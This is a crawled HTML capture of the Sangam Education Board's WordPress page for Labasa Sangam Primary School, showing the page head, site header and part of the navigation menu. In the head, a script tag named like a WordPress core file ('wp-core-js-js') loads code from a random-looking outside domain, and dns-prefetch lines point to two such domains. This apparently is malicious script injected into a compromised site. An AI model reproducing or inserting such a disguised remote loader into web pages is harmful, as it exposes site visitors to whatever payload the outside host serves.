

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sangamedu.ac.fj/2999-2/
body_size: 71223
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>- Sangam Education Board</title>
	<link rel="canonical" href="https://sangamedu.ac.fj/2999-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="- Sangam Education Board" />
	<meta property="og:description" content="Labasa Sangam Primary School" />
	<meta property="og:url" content="https://sangamedu.ac.fj/2999-2/" />
	<meta property="og:site_name" content="Sangam Education Board" />
	<meta property="article:modified_time" content="2021-07-14T02:12:08+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sangamedu.ac.fj/2999-2/","url":"https://sangamedu.ac.fj/2999-2/","name":"- Sangam Education Board","isPartOf":{"@id":"https://sangamedu.ac.fj/#website"},"datePublished":"2021-07-14T00:04:00+00:00","dateModified":"2021-07-14T02:12:08+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://sangamedu.ac.fj/2999-2/"]}]},{"@type":"WebSite","@id":"https://sangamedu.ac.fj/#website","url":"https://sangamedu.ac.fj/","name":"Sangam Education Board","description":"","publisher":{"@id":"https://sangamedu.ac.fj/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sangamedu.ac.fj/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://sangamedu.ac.fj/#organization","name":"Sangam Education Board","url":"https://sangamedu.ac.fj/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sangamedu.ac.fj/#/schema/logo/image/","url":"https://sangamedu.ac.fj/wp-content/uploads/2021/06/temple-3.png","contentUrl":"https://sangamedu.ac.fj/wp-content/uploads/2021/06/temple-3.png","width":1235,"height":267,"caption":"Sangam Education Board"},"image":{"@id":"https://sangamedu.ac.fj/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sangam Education Board &raquo; Feed" href="https://sangamedu.ac.fj/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sangam Education Board &raquo; Comments Feed" href="https://sangamedu.ac.fj/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sangamedu.ac.fj/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsangamedu.ac.fj%2F2999-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sangamedu.ac.fj/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsangamedu.ac.fj%2F2999-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #a8133b;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #493c1c;--wp--preset--color--subtle-background: #dfa614;--wp--preset--color--background: #f4c753;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://sangamedu.ac.fj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://sangamedu.ac.fj/wp-content/themes/twentytwenty/style.css?ver=2.9' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #a8133b; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #a8133b; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #a8133b; }.fill-children-accent,.fill-children-accent * { fill: #a8133b; }:root .has-background-color,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button,.comment-reply-link,.has-background.has-primary-background-color:not(.has-text-color),.has-background.has-primary-background-color *:not(.has-text-color),.has-background.has-accent-background-color:not(.has-text-color),.has-background.has-accent-background-color *:not(.has-text-color) { color: #f4c753; }:root .has-background-background-color { background-color: #f4c753; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #493c1c; }:root .has-secondary-background-color { background-color: #493c1c; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dfa614; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dfa614; }.wp-block-table.is-style-stripes { border-bottom-color: #dfa614; }.wp-block-latest-posts.is-grid li { border-top-color: #dfa614; }:root .has-subtle-background-color { color: #dfa614; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #e22658; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #e22658; }.social-icons a,body:not(.overlay-header) .primary-menu ul,.header-footer-group button,.header-footer-group .button,.header-footer-group .faux-button,.header-footer-group .wp-block-button:not(.is-style-outline) .wp-block-button__link,.header-footer-group .wp-block-file__button,.header-footer-group input[type="button"],.header-footer-group input[type="reset"],.header-footer-group input[type="submit"] { color: #ffffff; }#site-header,.footer-nav-widgets-wrapper,#site-footer,.menu-modal,.menu-modal-inner,.search-modal-inner,.archive-header,.singular .entry-header,.singular .featured-media:before,.wp-block-pullquote:before { background-color: #ffffff; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dbdbdb; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dbdbdb; }
/*# sourceURL=twentytwenty-style-inline-css */
</style>
<link rel='stylesheet' id='twentytwenty-fonts-css' href='https://sangamedu.ac.fj/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=2.9' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://sangamedu.ac.fj/wp-content/themes/twentytwenty/print.css?ver=2.9' media='print' />
<link rel='stylesheet' id='wp-block-heading-css' href='https://sangamedu.ac.fj/wp-includes/blocks/heading/style.min.css?ver=6.9' media='all' />
<script src="https://sangamedu.ac.fj/wp-content/themes/twentytwenty/assets/js/index.js?ver=2.9" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script>
<script src="https://eotoatotlasldkd.com/ofo?ts=1767309044" id="wp-core-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://sangamedu.ac.fj/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sangamedu.ac.fj/wp-json/wp/v2/pages/2999" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sangamedu.ac.fj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sangamedu.ac.fj/?p=2999' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style id="custom-background-css">
body.custom-background { background-color: #f4c753; }
</style>
	<link rel="icon" href="https://sangamedu.ac.fj/wp-content/uploads/2021/06/temple-150x150.png" sizes="32x32" />
<link rel="icon" href="https://sangamedu.ac.fj/wp-content/uploads/2021/06/temple.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sangamedu.ac.fj/wp-content/uploads/2021/06/temple.png" />
<meta name="msapplication-TileImage" content="https://sangamedu.ac.fj/wp-content/uploads/2021/06/temple.png" />
		<style id="wp-custom-css">
			.entry-categories-inner, .post-meta-single-top { display: none; }		</style>
		
	<link rel='stylesheet' id='accordions-style-css' href='https://sangamedu.ac.fj/wp-content/plugins/accordions/assets/frontend/css/style.css?ver=2.3.10' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://sangamedu.ac.fj/wp-content/plugins/accordions/assets/frontend/css/jquery-ui.css?ver=1.12.1' media='all' />
<link rel='stylesheet' id='accordions-themes-css' href='https://sangamedu.ac.fj/wp-content/plugins/accordions/assets/global/css/themes.style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='fontawesome-5-css' href='https://sangamedu.ac.fj/wp-content/plugins/accordions/assets/global/css/font-awesome-5.css?ver=5.12.0' media='all' />
</head>

	<body class="wp-singular page-template-default page page-id-2999 custom-background wp-custom-logo wp-embed-responsive wp-theme-twentytwenty singular enable-search-modal missing-post-thumbnail has-no-pagination not-showing-comments show-avatars footer-top-hidden">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Search</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-logo faux-heading"><a href="https://sangamedu.ac.fj/" class="custom-logo-link" rel="home"><img width="617" height="133" style="height: 133px;" src="https://sangamedu.ac.fj/wp-content/uploads/2021/06/temple-3.png" class="custom-logo" alt="Sangam Education Board" decoding="async" fetchpriority="high" srcset="https://sangamedu.ac.fj/wp-content/uploads/2021/06/temple-3.png 1235w, https://sangamedu.ac.fj/wp-content/uploads/2021/06/temple-3-300x65.png 300w, https://sangamedu.ac.fj/wp-content/uploads/2021/06/temple-3-1024x221.png 1024w, https://sangamedu.ac.fj/wp-content/uploads/2021/06/temple-3-768x166.png 768w, https://sangamedu.ac.fj/wp-content/uploads/2021/06/temple-3-1200x259.png 1200w" sizes="(max-width: 1235px) 100vw, 1235px" /></a><span class="screen-reader-text">Sangam Education Board</span></div>
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal">

								<ul class="primary-menu reset-list-style">

								<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19"><a href="http://sangamedu.ac.fj">Home</a></li>
<li id="menu-item-767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-767"><a href="https://sangamedu.ac.fj/">About Us</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="https://sangamedu.ac.fj/welcome/">Welcome</a></li>
	<li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768"><a href="https://sangamedu.ac.fj/tisi-sangam-fiji/">TISI Sangam (Fiji)</a></li>
</ul>
</li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="https://sangamedu.ac.fj/our-schools/">Our Schools</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://sangamedu.ac.fj/secondary-schools/">Secondary Schools</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://sangamedu.ac.fj/primary-schools/">Primary Schools</a></li>
</ul>
</li>
<li id="menu-item-803" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-803"><a href="https://sangamedu.ac.fj/">Teaching and Learning</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="https://sangamedu.ac.fj/online-resources/">Worksheet 2021</a></li>
	<li id="menu-item-9278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9278"><a href="https://sangamedu.ac.fj/worksheet-2022/">Worksheet 2022</a></li>
	<li id="menu-item-1322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1322"><a href="https://sangamedu.ac.fj/home-study-package/">Home Study Package 2021</a></li>
	<li id="menu-item-9277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9277"><a href="https://sangamedu.ac.fj/home-study-package-2022/">Home Study Package 2022</a></li>
</ul>
</li>
